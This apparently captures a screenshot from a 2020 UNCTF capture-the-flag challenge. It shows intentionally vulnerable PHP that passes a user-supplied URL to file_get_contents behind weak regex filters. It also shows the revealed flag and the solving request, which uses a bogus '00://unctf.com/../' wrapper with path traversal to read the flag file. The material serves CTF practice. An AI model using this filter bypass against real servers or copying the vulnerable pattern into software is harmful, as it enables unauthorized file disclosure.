 <?php
echo'<center><strong>welc0me to 2020UNCTF!!</strong></center>';
highlight_file(__FILE__);
$url = $_GET['url'];
if(preg_match('/unctf\.com/',$url)){
if(!preg_match('/php|file|zip|bzip|zlib|base|data/i',$url)){
$url=file_get_contents($url);
echo($url);
}else{
echo('error!!');
}
}else{
echo("error");
}
?>
Warning: file_get_contents(): Unable to find the wrapper "00" - did you forget to enable it when you configured PHP? in /var/www/html/index.php on line 7
UNCTF{3058a4f7-4f4d-46f7-8c90-b9c4cfe93b5c}
Elements Console Sources Network Performance Security Memory Application Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://0cf9c8fd-619e-4fbe-9ba1-891b014cec81.node1.hackingfor.fun/?url=00://unctf.com/../../../../../../../flag